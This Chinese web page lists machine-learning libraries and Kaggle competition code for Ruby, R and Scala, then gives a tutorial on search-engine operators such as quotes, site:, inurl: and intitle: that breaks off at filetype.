kaggle amazon:Kaggle上给定员工角色预测其访问需求竞赛的代码。官网
kaggle-bestbuy_big:Kaggle上根据bestbuy用户查询预测点击商品竞赛的代码(大数据版)。官网
kaggle-bestbuy_small:Kaggle上根据bestbuy用户查询预测点击商品竞赛的代码(小数据版)。官网
Kaggle Dogs vs. Cats:Kaggle上从图片中识别猫和狗竞赛的代码。官网
Kaggle Galaxy Challenge:Kaggle上遥远星系形态分类竞赛的优胜代码。官网
Kaggle Gender:Kaggle竞赛,从笔迹区分性别。官网
Kaggle Merck:Kaggle上预测药物分子活性竞赛的代码(默克制药赞助)。官网
Kaggle Stackoverflow:Kaggle上 预测StackOverflow网站问题是否会被关闭竞赛的代码。官网
wine-quality:预测红酒质量。官网
Ruby
自然语言处理
Treat:文本检索与注释工具包,Ruby上我见过的最全面的工具包。官网
Ruby Linguistics:这个框架可以用任何语言为Ruby对象构建语言学工具包。括一个语言无关的通用前端,一个将语言代码映射到语言名的模块,和一个含有很有英文语言工具的模块。官网
Stemmer:使得Ruby可用 libstemmer_c中的接口。官网
Ruby Wordnet:WordNet的Ruby接口库。官网
Raspel:aspell绑定到Ruby的接口。官网
UEA Stemmer:UEALite Stemmer的Ruby移植版,供搜索和检索用的保守的词干分析器。官网
Twitter-text-rb:该程序库可以将推特中的用户名、列表和话题标签自动连接并提取出来。官网
通用机器学习
Ruby Machine Learning:Ruby实现的一些机器学习算法。官网
Machine Learning Ruby:官网
jRuby Mahout:精华!在JRuby世界中释放了Apache Mahout的威力。官网
CardMagic-Classifier:可用贝叶斯及其他分类法的通用分类器模块。官网
Neural Networks and Deep Learning:《神经网络和深度学习》一书的示例代码。官网
数据分析/数据可视化
rsruby:Ruby - R bridge。官网
data-visualization-ruby:关于数据可视化的Ruby Manor演示的源代码和支持内容。官网
ruby-plot:将gnuplot包装为Ruby形式,特别适合将ROC曲线转化为svg文件。官网
plot-rb:基于Vega和D3的ruby绘图库。官网
scruffy:Ruby下出色的图形工具包。官网
SciRuby:官网
Glean:数据管理工具。官网
Bioruby:官网
Arel:官网
Misc 杂项
Big Data For Chimps:大数据处理严肃而有趣的指南书。官网
R
通用机器学习
Clever Algorithms For Machine Learning:官网。
Machine Learning For Hackers:官网。
Machine Learning Task View on CRAN:R语言机器学习包列表,按算法类型分组。官网。
caret:R语言150个机器学习算法的统一接口。官网
SuperLearner:该包集合了多种机器学习算法与subsemble
Introduction to Statistical Learning:官网。
数据分析/数据可视化
Learning Statistics Using R:官网
ggplot2:基于图形语法的数据可视化包。官网
Scala
自然语言处理
ScalaNLP:机器学习和数值计算库的套装。官网
Breeze:Scala用的数值处理库。官网
Chalk:自然语言处理库。官网
FACTORIE:可部署的概率建模工具包,用Scala实现的软件库为用户提供简洁的语言来创建关系因素图,评估参数并进行推断。官网。
数据分析/数据可视化
MLlib in Apache Spark:Spark下的分布式机器学习库。官网
Scalding:CAscading的Scala接口。官网
Summing Bird:用Scalding 和 Storm进行Streaming MapReduce。官网
Algebird:Scala的抽象代数工具。官网
xerial:Scala的数据管理工具。官网
simmer:化简你的数据,进行代数聚合的unix过滤器。官网
PredictionIO:供软件开发者和数据工程师用的机器学习服务器。官网
BIDMat:支持大规模探索性数据分析的CPU和GPU加速矩阵库。官网
通用机器学习
Conjecture:Scalding下可扩展的机器学习框架。官网
brushfire:scalding下的决策树工具。官网
ganitha:基于scalding的机器学习程序库。官网
adam:使用Apache Avro, Apache Spark 和 Parquet的基因组处理引擎,有专用的文件格式,Apache 2软件许可。官网
bioscala:Scala语言可用的生物信息学程序库。官网
BIDMach:机器学习CPU和GPU加速库。官网
原文链接:http://www.kubiji.cn/topic-id2911.html 收起阅读 »
搜索引擎科学上网技能大放送
在今天,用户可以通过搜索引擎轻松找出自己想要的信息,但还是难以避免结果不尽如人意的情况。实际上,用户仅需掌握几个常用技巧即可轻松化解这种尴尬。
正常情况下我们搜索的关键是正确的关键词和搜搜引擎的选择,通过正确的搜索我们能得到答案的问题可以到80%以上。
常用引擎推荐
No.1 谷歌(https://google.com)
No.2 百度 (https://www.baidu.com/)
No.3 鸭鸭快跑 (https://duckduckgo.com/)
No.4 必应 (http://cn.bing.com/ )
No.5 搜狗 (https://www.sogou.com/)
排错搜索过程

1、准确搜索
最简单、有效的准确搜索方式是在关键词上加上双引号,在这种情况下,搜索引擎只会反馈和关键词完全吻合的搜索结果, 把搜索词放在双引号中,代表完全匹配搜索,也就是说搜索结果返回的页面包含双引号中出现的所有的词,连顺序也必 须完全匹配.
比方说在搜索「zabbix mysql」的时候,在没有给关键词加上双引号的情况,搜索引擎会显示所有分别和「zabbix」以及「mysql」相关的信息,但这些显然并不是我们想要的结果。但在加上双引号后,搜索引擎则仅会在页面上反馈和「zabbix mysql」相吻合的信息。
准确搜索在排除常见但相近度偏低的信息时非常有用,可以为用户省去再度对结果进行筛选的麻烦。
2、加号
在搜索引擎框里把多个关键字用加号(+)连接起来,搜索引擎就会自动去匹配互联网上与所有关键词相关的内容,默认与 空格等效,百度和Google都支持。
3、减号-排除关键词
如果在进行准确搜索时没有找到自己想要的结果,用户可以对包含特定词汇的信息进行排除,仅需使用减号即可。
减号代表搜索不包含减号后面的词的页面。使用这个指令时减号前面必须是空格,减号后面没有空格,紧跟着需要排除的词 。
4、OR或逻辑搜索
在默认搜索下,搜索引擎会反馈所有和查询词汇相关的结果,但通过使用「OR」逻辑,你可以得到和两个关键词分别相关的结果,而不仅仅是和两个关键词 都同时相关的结果。巧妙使用「OR」搜索可以让你在未能确定哪个关键词对于搜索结果起决定作用时依然可以确保搜索结果的准确性。
5、同义词搜索
有时候对不太确切的关键词进行搜索反而会显得更加合适。在未能准确判断关键词的情况下,你可以通过同义词进行搜索。
如果你在搜索引擎输入「plumbing ~university」,你所得到的反馈结果会包含「plumbing universities」和「plumbing colleges」等相似条目。
6、善用星号
正如拼图游戏「Scrabble」的空白方块一样,在搜索引擎中,我们可以用星号填补关键词中的缺失部分,不论缺失的是一连串单词的其中一个还是一个单词的某一部分。此外,当你希望搜索一篇确定性偏低的文章时,也可以使用星号填补缺失部分。
例如,如果你在搜索引擎中输入「architect*」,你所得到的反馈结果将会是所有包含 architect、architectural、architecture、architected、architecting 以及其他所有以「architect」作为开头的词汇的条目。
常用的案例:搜索报错中的特定路径 , 有个词忘记了或者不会打:
7、在两个数值之间进行搜索
在寻找问题的答案时,一个很好的方法是在一定范围内寻找和关键词相关的资讯。例如想要找出 1920 至 1950 年间的英国首相,直接在搜索引擎中输入「英国首相 1920.. 1950」即可得出想要的结果。
记住,数值之间的符号是两个英文句号加一个空格键。
8、inurl
该指令用于搜索查询词出现在url中的页面。BaiDu和Google都支持inurl指令。inurl指令支持中文和英文。 比如搜索:inurl:hadoop,返回的结果都是网址url中包含“hadoop”的页面。由于关键词出现在url 中对排名有一定影响,使用inurl:搜索可以更准确地找到与关键字相关的内容。
例如:inurl:openskill hadoop
9、intitle在网页标题、链接和主体中搜索关键词
有时你或许会遇上找出所有和关键词相关的所有网页标题、链接和网页主体的需求,在这个时候你需要使用的是限定词「inurl:」(供在 url 链接中搜索使用)、「intext:」(供在网页主体中搜索使用)以及「intitle:」(供在网页标题中搜索使用)。
使用intitle 指令找到的文件更为准确。出现在title中,说明页面内容跟关键字有很大关联。
10、allintitle
allintitle:搜索返回的是页面标题中包含多组关键词的文件。例如 :allintitle:zabbix docker,就相当于:intitle:zabbix intitle:docker,返回的是标题中中既包含“zabbix”,也包含“docker”的页面,显著提高搜索命中率。
11、allinurl
与allintitle: 类似,allinurl:zabbix hadoop,就相当于 : inurl:zabbix inurl:hadoop
12、site站内搜索
绝大部分网站的搜索功能都有所欠缺,因此,更好的方法是通过 Google 等搜索引擎对站内的信息进行搜索。
你只需要在搜索引擎上输入「site:openskill.cn」加上关键词,搜索引擎就会反馈网站「openskill.cn」内和关键词相关的所有条目。如果再结合准确搜索功能,这项功能将会变得更加强大。
13、filetype
